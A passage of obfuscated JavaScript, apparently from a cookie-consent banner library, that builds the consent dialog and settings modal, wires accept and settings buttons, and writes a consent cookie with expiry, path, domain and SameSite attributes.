_0x3a391c=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x157543(-0x129,-0x13a,-0x161,-0xc9,-0x1db)][_0x3bc7b7(-0x45,-0x235,-0xee,-0x159,-0xe6)];_0x3c3d0f=_0x157543(-0x201,-0x267,-0x2bb,-0x3d9,-0x2df);if(_0x2e1e60){if(!_0x4560e4){_0x3a391c=_0x3a391c['replace'](_0x4181de(0x163,0x1a8,0x12f,0x1b0,0x91),_0x48741e||_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x51e053(-0x139,0xac,0x78,0x115,-0xc)][_0x39e7c0(-0x4b,-0x15b,-0x15a,-0x167,-0x1dc)]||'');}else{if(_0x39e7c0(-0xde,-0x1c7,-0xed,-0x21d,-0x1b1)===_0x3bc7b7(-0x4f,-0x16b,-0x7e,-0x158,-0x180)){var _0x49e97e=_0x5633ae["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"];if(typeof _0x4ae026["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x157543(-0x36b,-0x3a2,-0x2d3,-0x1d6,-0x21a)&&_0x4b3acd===_0x157543(-0x241,-0x36f,-0x2bf,-0x32c,-0x20d))_0x49e97e=_0x114cae["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"];_0x215316=_0x43fc5c["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?_0x46b9d0(_0x3019c0):_0x3ca719;if(_0x49e97e!=(0xe6b1f^0xe6b1f)){var _0x2bfda1;var _0x3310c7=new _0x215154();_0x2bfda1=0x3;_0x3310c7["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x3310c7["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0x5dd74^0x5de9c)*(_0x49e97e*(0x4f5a8^0x4f5b0)*(0xd568c^0xd56b0)*(0xbaf1f^0xbaf23)));var _0x42ee4d;var _0x196d24=_0x4181de(0x13b,0x97,0x0,0x38,0x14)+_0x3310c7["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();_0x42ee4d=_0x157543(-0x3e9,-0x44f,-0x378,-0x46b,-0x411);}var _0x490926=_0x1fb1ec+"\u003d"+(_0x7cea82||'')+_0x196d24+_0x51e053(0xfc,-0x142,0x2b,0x43,-0x1f)+_0x15f7b9["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068"]+"\u003b";_0x490926+=_0x39e7c0(-0x63,-0x52,-0x177,0xc0,-0xd3)+_0x2eaa2e["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]+"\u003b";if(_0x1392e6["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['hostname']['indexOf']("\u002e")>-(0x1f322^0x1f323)){_0x490926+=_0x51e053(-0x13d,-0x183,-0x1c6,-0x13c,-0x202)+_0x5a2b94["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}if(_0x4f9a66["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['protocol']===_0x39e7c0(-0x162,-0x19a,-0x2aa,-0x28f,-0x15a)){_0x490926+=_0x157543(-0x426,-0x275,-0x335,-0x250,-0x310);}_0x4202cc['cookie']=_0x490926;}else{_0x3a391c=_0x3a391c['replace'](_0x157543(-0x293,-0x202,-0x1b8,-0x224,-0xa1),'');}}}if(!_0x54b3ac){_0x54b3ac=_0x1f7247(_0x3bc7b7(-0x117,-0x228,-0xa2,-0x180,-0x129));_0x54b3ac["\u0069\u0064"]=_0x39e7c0(-0x41,0xd,0x58,0x13a,-0xc5);_0x37bfe1['appendChild'](_0x54b3ac);}_0x54b3ac['innerHTML']=_0x3a391c;function _0x3bc7b7(_0x306191,_0x2d8850,_0x547a86,_0x5e3f81,_0x4d0c57){return _0x3e90(_0x5e3f81- -0x2cc,_0x4d0c57);}var _0x19f785=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x3bc7b7(-0x13e,-0x1ba,-0xec,-0x8f,0x66)][_0x157543(-0x2eb,-0x2d9,-0x2fe,-0x21c,-0x2b3)],_0x3c7f8f=_0x23c395['languages'][_0x43fc7e][_0x51e053(0xee,0x1c,0x109,0x7f,-0xc)][_0x39e7c0(-0xf,-0x60,0x44,0xaf,-0x113)],_0x58dd98=_0x23c395['languages'][_0x43fc7e][_0x4181de(0x1d6,0x11f,0x2e1,0x207,0x15d)][_0x157543(-0x29d,-0x327,-0x2f0,-0x3ba,-0x325)];function _0x4181de(_0x508239,_0x170993,_0x3774c2,_0x29cc93,_0x54e88b){return _0x3e90(_0x29cc93- -0x36,_0x170993);}function _0x39e7c0(_0xdc6b86,_0x41d1ff,_0x1962e6,_0x4fde5c,_0x491da3){return _0x3e90(_0x41d1ff- -0x1ec,_0x4fde5c);}if(_0x19f785){if(!_0x350118){_0x350118=_0x1f7247(_0x3bc7b7(-0x16a,-0x235,-0x105,-0x187,-0xad));_0x350118["\u0069\u0064"]=_0x157543(-0x3d7,-0x22b,-0x333,-0x2ba,-0x35a);_0x350118["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x39e7c0(-0x171,-0x1a8,-0xcb,-0x1a3,-0x1eb);var _0x1edae6=0x0+0x7;var _0x18f525;_0x1edae6=0x6+0x0;if(_0x19f785[_0x157543(-0x124,-0x109,-0x21a,-0x15e,-0xf7)]===_0x3bc7b7(-0x1df,-0x391,-0x2ae,-0x294,-0x1e8))_0x18f525=_0x51e053(0x54,-0x1d0,0x6d,0x88,-0xa4);_0x350f27(_0x350118,_0x51e053(-0x2b6,-0x189,-0x2a4,-0x138,-0x196),function(){function _0x30b699(_0x435491,_0x453b21,_0x4f935b,_0x4d294f,_0x580c86){return _0x3e90(_0x453b21- -0x1a1,_0x4d294f);}_0x512ff1=_0x52ead2(0x54e,0x63c,0x57c,0x4aa,0x4fd);_0x40412a['hide']();function _0x52ead2(_0x1f4209,_0x322e77,_0xa59d3b,_0x3d3c2e,_0x3ca649){return _0x3e90(_0xa59d3b-0x372,_0x3d3c2e);}_0x9cf68d(_0x30b699(-0x10e,-0x40,-0xe2,0xad,0x19));_0x40412a['accept'](_0x18f525);});}_0x350118['innerHTML']=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x51e053(-0x115,-0x2b,0xac,-0xd6,-0xc)][_0x3bc7b7(-0x2f4,-0x150,-0x314,-0x22c,-0x2c9)][_0x39e7c0(-0x5c,-0x4c,-0x94,-0x77,-0x22)];}if(_0x3c7f8f){if(!_0x2150ed){_0x2150ed=_0x1f7247(_0x39e7c0(-0x177,-0xa7,-0x141,-0x102,-0x18a));_0x2150ed['id']=_0x39e7c0(-0x100,-0x41,-0x168,0x9c,-0x107);_0x2150ed["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x3bc7b7(-0x15a,-0x18a,-0x1b7,-0xa0,0x3c);if(_0x3c7f8f[_0x3bc7b7(-0x7d,-0x14e,-0x21d,-0x148,-0x24a)]===_0x51e053(-0x90,0x49,0x9d,0x96,-0x6b)){_0x350f27(_0x2150ed,_0x3bc7b7(-0x274,-0x1d0,-0x33e,-0x219,-0x24f),function(){function _0x305250(_0x5dd895,_0x3f9116,_0x35d09e,_0x297da1,_0x17a0f1){return _0x3e90(_0x35d09e-0x247,_0x3f9116);}function _0x5dfd3c(_0x75d1ae,_0x2ea840,_0x12df8a,_0x576301,_0x26b5b9){return _0x3e90(_0x2ea840- -0x193,_0x75d1ae);}function _0x313671(_0x21e27e,_0x5594d5,_0x3d9d58,_0xce0e1a,_0x37cc2b){return _0x3e90(_0x3d9d58-0x176,_0x5594d5);}function _0x43ce81(_0x39c6e5,_0x3a6e07,_0x50338,_0xae328f,_0x5baabb){return _0x3e90(_0x5baabb- -0xf4,_0x50338);}function _0x373f18(_0x2ab4fb,_0x39e9be,_0x30aca2,_0x4b48c2,_0x1832d2){return _0x3e90(_0x1832d2-0x39f,_0x30aca2);}if(_0x313671(0x194,0x111,0x1a5,0x2a4,0x11d)!==_0x5dfd3c(0x48,-0x4,0x87,0x107,0x8b)){_0x512ff1=_0x313671(0x31f,0x2cb,0x367,0x424,0x32e);_0x40412a["\u0068\u0069\u0064\u0065"]();_0x40412a["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{if(!_0x2b0ef3){_0x3353aa=_0x1a77c6(_0x373f18(0x3e6,0x551,0x49a,0x426,0x4e4));_0x2bb0cc['id']=_0x43ce81(-0x115,-0x2d,0x0,-0x116,-0x99);_0x9f6933["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x313671(0x1ab,0x93,0x1ba,0x21c,0x11b);_0x26258e(_0x8f06e1,_0x373f18(0x453,0x40f,0x46a,0x4f7,0x452),function(){_0x24bd78["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x388b84["\u0068\u0069\u0064\u0065"]();_0x338979["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0x4f86a1["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x43ce81(-0xa4,-0x77,0x89,-0x39,0x4c);_0x37c5f9['appendChild'](_0xde467b);}_0x62836b["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x2ba528;}});}else{_0x350f27(_0x2150ed,_0x4181de(0xee,-0x2e,-0x71,0x7d,-0x13),function(){function _0x50d066(_0x30d480,_0x445b2a,_0xfddb90,_0x32c1e2,_0x381f73){return _0x3e90(_0x32c1e2-0x145,_0x30d480);}function _0x1a00cc(_0x16cda4,_0x23152e,_0x52f58e,_0x249e9d,_0x49a00d){return _0x3e90(_0x16cda4- -0x82,_0x249e9d);}if(_0x50d066(0x1f4,0x393,0x295,0x2bc,0x292)===_0x1a00cc(0x104,0x3,0x6b,0xfd,0x233)){for(var _0x3ad253=0x9a784^0x9a784;_0x3ad253<_0x33b54c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3ad253++){if(_0x578d40(_0x3301dc,_0x4aefd6[_0x3ad253])!==-(0x47eff^0x47efe))_0x5805e6["\u0070\u0075\u0073\u0068"](_0x340f81[_0x3ad253]);}}else{_0x40412a['showSettings'](0x23fb8^0x23fb8);}});}}_0x2150ed['innerHTML']=_0x23c395["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x43fc7e][_0x51e053(0x94,0xde,0x22,0xe6,-0xc)][_0x39e7c0(0x3d,-0x60,-0x16c,0x47,-0x84)][_0x51e053(-0x30,-0x12a,-0x47,-0x10c,-0xa9)];}if(_0x58dd98){if(!_0x41096c){if(_0x157543(-0x352,-0x259,-0x243,-0x1a1,-0x2cc)===_0x3bc7b7(-0x62,-0x1a5,-0x258,-0x171,-0x20d)){_0x41096c=_0x1f7247(_0x157543(-0x199,-0x294,-0x259,-0x221,-0x28e));_0x41096c['id']=_0x157543(-0x196,-0x154,-0x1f3,-0x2d7,-0x246);_0x41096c['className']=_0x39e7c0(0x6a,0x40,0x41,0x14b,-0xb);if(_0x58dd98[_0x39e7c0(0xb8,-0x68,-0xc2,-0x191,0x3)]===_0x51e053(-0xe,-0x35,0x48,0x35,-0x6b)){if(_0x157543(-0x241,-0x33d,-0x211,-0x258,-0x23f)===_0x51e053(-0x120,-0x1af,-0xd3,0x21,-0xca)){_0x1aebf4=_0x5948af(_0x3bc7b7(-0x23b,-0x1bc,-0x80,-0x187,-0x22d));_0x49d313["\u0069\u0064"]=_0x157543(-0x379,-0x318,-0x28b,-0x260,-0x18d);_0x114cc4["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x157543(-0x3a5,-0x3ee,-0x35a,-0x38e,-0x29f);_0x337a44['appendChild'](_0x4f8250);_0x25b3c7(_0x3dc03a,_0x4181de(0x64,-0x55,0x6e,0x7d,0x153),function(){_0x4012d6["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();function _0x423570(_0x3696fb,_0x19d0e8,_0x43c58a,_0x43d8e6,_0x20ca0a){return _0x3e90(_0x20ca0a- -0x75,_0x19d0e8);}_0x3c5aca['hide']();_0x18fb50["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x423570(0x113,0x18b,0xce,0x1d9,0x130));});}else{_0x350f27(_0x41096c,_0x157543(-0x328,-0x28c,-0x2eb,-0x1be,-0x2f7),function(){function _0x4e1429(_0x11741e,_0x584339,_0xb5a613,_0x429c68,_0x2fb69a){return _0x3e90(_0x429c68- -0x1f9,_0xb5a613);}function _0x3670a5(_0x28d3fc,_0x5170ea,_0x18e650,_0x30d61a,_0x5e36d0){return _0x3e90(_0x28d3fc-0x397,_0x18e650);}function _0x4311cc(_0x2cabb,_0x46a419,_0x485cb8,_0x4e35af,_0x120548){return _0x3e90(_0x2cabb- -0xd2,_0x120548);}function _0x4dd0d6(_0x39fee9,_0xddc311,_0x5d1fd7,_0x125fb6,_0x20560e){return _0x3e90(_0x125fb6-0x230,_0x39fee9);}if(_0x3670a5(0x4ba,0x53f,0x3c5,0x4d0,0x478)===_0x3670a5(0x463,0x365,0x485,0x3c1,0x3ed)){_0x298ee2[_0x4e1429(0x9f,-0x2,-0xb1,-0x7,0x33)]=_0x26ed75['use_rfc_cookie'];_0x7e8493(_0x1b9ac5['cookie_name'],_0x1be29c['stringify'](_0x336f61));}else{_0x512ff1=_0x3670a5(0x588,0x68d,0x5d8,0x50f,0x45d);_0x40412a['hide']();_0x40412a['accept']([]);}});}}else{_0x350f27(_0x41096c,_0x3bc7b7(-0x26f,-0x270,-0x1e3,-0x219,-0x325),function(){_0x40412a["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0xe41c7^0xe41c7);});}}else{var _0x38de40=0x0+0x2;var _0x836b2a=_0x2a1a72["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x39e7c0(0x82,-0x73,0x5a,-0x162,-0x5))||[];_0x38de40=0x4;var _0x52b6dc=[];for(var _0x238d1d=0x26114^0x26114;_0x238d1d<_0x836b2a["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x238d1d++){if(_0x836b2a[_0x238d1d]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x52b6dc['push'](_0x836b2a[_0x238d1d]['value']);}}return _0x52b6dc;}}_0x41096c["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x23c395['languages'][_0x43fc7e][_0x51e053(0xd,-0x19,0x49,-0xd,-0xc)][_0x51e053(-0x1ab,-0x1f8,-0x1e5,-0x1cb,-0x19b)][_0x3bc7b7(-0x111,-0x82,-0x215,-0x12c,-0x207)];}function _0x51e053(_0x5cd012,_0x477d65,_0x25643a,_0x2a85e2,_0xe1794d){return _0x3e90(_0xe1794d- -0x249,_0x477d65);}var _0x1a1142=_0x23c395[_0x39e7c0(0xa6,0x25,0x69,0x41,0x120)];if(!_0x3cbf1e){if(_0x157543(-0x369,-0x2ab,-0x36e,-0x311,-0x363)!==_0x157543(-0x2ea,-0x3b8,-0x36e,-0x381,-0x388)){_0xa6415c&&_0x54c727["\u0066\u006f\u0063\u0075\u0073"]();_0x120c36=_0x5cb094;}else{_0x3cbf1e=_0x1f7247(_0x3bc7b7(-0x150,-0x218,-0x22a,-0x180,-0x9b));_0x3cbf1e["\u0069\u0064"]=_0x51e053(-0x175,-0x140,0x2f,0xd,-0x5a);_0x3cbf1e["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x37bfe1);}}if(!_0x5124a8){if(_0x51e053(-0x197,-0x186,-0x133,-0x1fe,-0xd1)!==_0x157543(-0x20f,-0x354,-0x226,-0x282,-0x212)){_0x1aa69c(_0x2aa0bb,_0x3bc7b7(-0x279,-0x288,-0x2fc,-0x219,-0x134),function(){_0x9346eb=_0x52607a(0x6,-0xf6,-0x1e0,-0x13f,-0x21b);function _0x52607a(_0x1dfc14,_0x2f7e49,_0x41aef6,_0x55f2ad,_0x3a36ab){return _0x3e90(_0x2f7e49- -0x2e7,_0x3a36ab);}_0x4b228d["\u0068\u0069\u0064\u0065"]();_0x3b9be4["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}else{_0x5124a8=_0x1f7247(_0x3bc7b7(-0x1d0,-0xa1,-0x174,-0x180,-0x18d));_0x5124a8['id']=_0x3bc7b7(-0x2e6,-0x3cd,-0x1e2,-0x2a3,-0x21f);if(_0x1a1142&&_0x1a1142[_0x3bc7b7(-0x109,-0x19c,-0x15b,-0x8f,0x26)]&&_0x1a1142[_0x39e7c0(0x58,0x51,0xa8,0x14b,0x60)][_0x157543(-0x2a4,-0x2a3,-0x303,-0x23e,-0x2af)]===!![]){if(_0x3bc7b7(-0x1c9,-0x1b9,-0x132,-0x1f0,-0x155)===_0x3bc7b7(-0x105,-0x2c6,-0x177,-0x1f0,-0x191)){_0x3c7f8f&&_0x5124a8['appendChild'](_0x2150ed);_0x19f785&&_0x5124a8["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x350118);_0x58dd98&&_0x5124a8["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x41096c);_0x5124a8['className']=_0x3bc7b7(-0x3b8,-0x325,-0x2e3,-0x28d,-0x1b2);}else{_0x5dbda1=_0xe78240[_0x31dfcc];if(!_0x3ec826&&_0x170283[_0x582935+(0xc28f7^0xc28f6)]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4181de(0x158,0x7d,0x56,0xbf,0x143))!=="\u0030"){_0x195fd1=_0x1bab75[_0x1c1876+(0x912c4^0x912c5)];}}}else{if(_0x39e7c0(-0xe1,-0xe8,-0xc2,-0x13f,-0x208)===_0x3bc7b7(-0x1a0,-0xa8,-0x114,-0x1c8,-0x10e)){_0x19f785&&_0x5124a8['appendChild'](_0x350118);_0x3c7f8f&&_0x5124a8["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2150ed);_0x58dd98&&_0x5124a8["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x41096c);}else{var _0x4c1de6=0x7+0x4;var _0x5c3859=_0x3df5a5['attributes'];_0x4c1de6=_0x157543(-0x277,-0x1f5,-0x250,-0x27b,-0x300);var _0x30797f;var _0x7cae02=_0x5c3859["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x30797f=_0x4181de(0x18a,0x16e,0x21,0xee,0x14c);for(var _0x2d22d0=0xd923a^0xd923a;_0x2d22d0<_0x7cae02;_0x2d22d0++){var _0x1ede44=_0x5c3859[_0x2d22d0]["\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065"];_0x5226e2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1ede44,_0x578375[_0x1ede44]||_0x5428c3['getAttribute'](_0x1ede44));}}}(_0x19f785||_0x3c7f8f||_0x58dd98)&&_0x3cbf1e['appendChild'](_0x5124a8);_0x395818["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3cbf1e);}}_0xc9bec3=!![];};var _0x17f4db=0x2+0x5;var _0xb8c1cc=function(_0x2ecb71){function _0x4d04fd(_0x1b3e81,_0x1b373a,_0x320000,_0x5dd17c,_0x26d3f9){return _0x3e90(_0x320000- -0x9d,_0x5dd17c);}function _0x5ceadc(_0xb718a1,_0x21ff86,_0x4a60bc,_0x5520ec,_0x1b575a){return _0x3e90(_0x5520ec-0x2c1,_0x1b575a);}function _0x512842(_0x13bdbf,_0x1e0409,_0x2b806d,_0x36429e,_0x22eb67){return _0x3e90(_0x1e0409- -0x274,_0x22eb67);}function _0x5df903(_0x2db23b,_0x1d0bba,_0x3cb65f,_0x305ffa,_0x3aa5be){return _0x3e90(_0x3cb65f- -0x3af,_0x1d0bba);}function _0x57740b(_0x2e25d7,_0x34043e,_0x1871c7,_0x192059,_0x9878d4){return _0x3e90(_0x34043e- -0x57,_0x9878d4);}if(_0x4d04fd(0xac,0x5f,0xdd,-0x26,0x1bc)!==_0x4d04fd(0x11b,0x13a,0x13d,0x1ca,0x249)){if(!_0x18dea1){_0x18dea1=_0x1f7247(_0x5df903(-0x29a,-0x1f8,-0x263,-0x315,-0x1ad));var _0x45796f=0x5+0x7;var _0x443980=_0x1f7247(_0x5ceadc(0x42b,0x421,0x348,0x40d,0x4b6));_0x45796f=0x7+0x5;var _0x3a4e35=0x8+0x0;var _0x364598=_0x1f7247(_0x5ceadc(0x376,0x40c,0x385,0x40d,0x526));_0x3a4e35=0x2;var _0x4213d9=_0x1f7247(_0x512842(-0x1a4,-0x128,-0x96,-0xbd,-0x191));_0xc07a02=_0x1f7247(_0x512842(-0x1d7,-0x128,0x2,-0x14,-0x153));_0x1c8c34=_0x1f7247(_0x4d04fd(0x5f,0x1b8,0xaf,-0x6e,-0x6b));var _0x4eca4c;var _0x45c607=_0x1f7247(_0x512842(-0x1e3,-0x128,-0x9a,-0x1e,-0x21b));_0x4eca4c=0x4+0x2;_0x30350f=_0x1f7247(_0x5ceadc(0x453,0x473,0x488,0x406,0x492));var _0x31ecc6=_0x1f7247(_0x4d04fd(0xfa,0x171,0xaf,-0x79,0x1da));_0x5a23ff=_0x1f7247(_0x5ceadc(0x2ff,0x442,0x3b3,0x40d,0x44c));var _0x1dcd1d=0x5+0x5;var _0x50d774=_0x1f7247(_0x512842(-0xc2,-0x128,-0x18c,-0x73,-0x10b));_0x1dcd1d=0x4+0x1;_0x18dea1["\u0069\u0064"]=_0x5ceadc(0x226,0x38e,0x3a9,0x337,0x269);_0x443980['id']=_0x5df903(-0x32d,-0x1ba,-0x289,-0x29c,-0x219);_0x4213d9["\u0069\u0064"]=_0x4d04fd(0x7a,0x13f,0xb9,0x4,0xa7);_0x364598["\u0069\u0064"]="\u0063\u0073";_0x1c8c34['id']=_0x57740b(0x34,0x86,-0x51,0x187,0x1ab);_0xc07a02['id']=_0x4d04fd(-0x63,0x37,-0x2a,-0x102,-0xae);_0x45c607["\u0069\u0064"]=_0x57740b(-0xe3,0x2b,0x143,0xdc,0xe5);_0x5a23ff["\u0069\u0064"]=_0x5df903(-0x371,-0x31e,-0x30e,-0x325,-0x2bd);_0x30350f["\u0069\u0064"]=_0x5ceadc(0x3d3,0x3f2,0x362,0x3a1,0x343);_0x50d774["\u0069\u0064"]=_0x4d04fd(0x182,0xc0,0x138,0x11c,0xd5);_0x31ecc6["\u0069\u0064"]=_0x4d04fd(0x41,0x15f,0x11f,0x18a,0x224);_0x30350f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4d04fd(-0x5e,0x10,-0x59,-0x141,-0x85);_0x18dea1['setAttribute'](_0x57740b(0x245,0x12d,0x19e,0x157,0x24b),_0x512842(-0x1a7,-0x114,-0x1dc,0x13,-0xcf));_0x18dea1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5df903(-0x30f,-0x204,-0x28e,-0x2b9,-0x36b),_0x512842(-0x15c,-0x1a4,-0xef,-0x9d,-0x1bd));_0x18dea1['setAttribute'](_0x5df903(-0x2ac,-0x2c6,-0x3a1,-0x293,-0x349),_0x57740b(0x95,0x79,-0x69,0x132,0x19b));_0x18dea1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x57740b(0x45,0x159,0x235,0x46,0x255),_0x5df903(-0x3ce,-0x387,-0x2d2,-0x38d,-0x370));_0x1c8c34["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4d04fd(0x1d7,0x64,0xe7,0x2a,0x1e0),_0x4d04fd(0xa5,0x93,0x39,-0x25,0x8));_0x18dea1['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x50d774['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x4d04fd(0x12e,0x15,0xee,-0x12,0x6f);_0x50d774["\u0073\u0074\u0079\u006c\u0065"]['opacity']=0x21973^0x21973;_0x31ecc6['appendChild'](_0x30350f);_0x350f27(_0x443980,_0x5ceadc(0x45d,0x37f,0x29d,0x3b5,0x457),function(_0x113c93){_0x113c93=_0x113c93||window["\u0065\u0076\u0065\u006e\u0074"];function _0x4d09d4(_0x31a8e2,_0x549e8e,_0x3e5fac,_0x287b91,_0x551910){return _0x3e90(_0x549e8e-0x373,_0x551910);}function _0x42d331(_0xd0184,_0x53e99a,_0x8233b8,_0x585199,_0x25cf12){return _0x3e90(_0xd0184- -0x30,_0x8233b8);}function _0x4a743a(_0x1ca267,_0x25ded3,_0x36f343,_0x4b7f54,_0x3669c9){return _0x3e90(_0x1ca267- -0xd8,_0x4b7f54);}function _0x1ce99f(_0x240f01,_0x1f7be8,_0x5e61a6,_0x5c75ee,_0x3f1bb7){return _0x3e90(_0x1f7be8- -0x21,_0x240f01);}function _0x69b65b(_0x263791,_0x1039c6,_0x4aeadc,_0x5ae132,_0x740439){return _0x3e90(_0x263791- -0x35a,_0x740439);}if(_0x113c93['keyCode']===(0x7da94^0x7da8f)){if(_0x42d331(0x150,0xa5,0x1b3,0x124,0x249)===_0x4d09d4(0x56f,0x541,0x540,0x5eb,0x647)){_0x262273=_0x4f481f(_0x69b65b(-0x20e,-0x176,-0x10e,-0x251,-0xeb));var _0x41379e;var _0x5ed705=_0x11c35c(_0x4d09d4(0x542,0x4bf,0x4d3,0x55e,0x3c0));_0x41379e=0x0+0x1;var _0x289438=0x8+0x7;var _0x77f657=_0x2e4856(_0x1ce99f(0x195,0x12b,0x1dc,0x165,0x73));_0x289438=0x0+0x6;_0x1d3792['id']="mc".split("").reverse().join("");_0x5ed705["\u0069\u0064"]=_0x4a743a(0x15b,0xa0,0x85,0x21a,0xb5);_0x77f657['id']=_0x42d331(0x6d,0x5d,-0x98,0xaa,0x163);_0xd532e8['setAttribute'](_0x42d331(0x154,0x58,0x234,0x197,0xbd),_0x69b65b(-0x1fa,-0xe4,-0x285,-0x23c,-0x19d));_0x255a93['setAttribute'](_0x4d09d4(0x3b8,0x494,0x3c7,0x53d,0x44e),_0x42d331(0xa0,0x147,-0x28,0x198,0xd4));_0x228a54["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x42d331(-0x22,0x56,-0xc5,0x96,-0xee),_0x69b65b(-0x320,-0x358,-0x2b1,-0x2f3,-0x252));_0x5cf086["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4d09d4(0x515,0x523,0x5af,0x573,0x47c),_0x1ce99f(-0xa2,-0xe,-0xfc,0x64,0xc0));_0x1d0934["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4d09d4(0x4ee,0x4b4,0x44d,0x409,0x4c4),_0x69b65b(-0x161,-0x16b,-0x1f1,-0x28f,-0x6d));_0x4287b0['appendChild'](_0xc82b3a);_0x370063['appendChild'](_0x77f657);_0x1cc169["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x77f657["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x42d331(0x15b,0x18b,0x118,0x219,0xd8);_0x77f657['style']['opacity']=0xde693^0xde693;}else{_0x40412a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x59cdb^0x59cdb);}}},!![]);_0x350f27(_0x30350f,_0x4d04fd(0x24,0x82,0x16,0xd5,-0xd1),function(){_0x40412a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0xdadf8^0xdadf8);});}else{_0xb319e0=_0x1f7247(_0x512842(-0xc1,-0x128,-0x6d,-0x113,-0x177));_0xb319e0['id']=_0x4d04fd(0x95,-0x117,0x4,-0x10a,-0x101);}if(!_0x5d3dd3){_0x5d3dd3=_0x1f7247(_0x5ceadc(0x532,0x3c4,0x2e2,0x40d,0x3de));_0x5d3dd3["\u0069\u0064"]=_0x57740b(-0x28,-0x34,-0x145,0xa1,-0x14);_0x350f27(_0x5d3dd3,_0x57740b(0x2d,0x5c,0xcd,0xff,0xbf),function(){_0x40412a["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x2505f^0x2505f);});_0x5d3dd3['style']['display']=_0x512842(-0x105,-0x127,-0x1d0,-0x10d,-0x16e);_0x5d3dd3['inner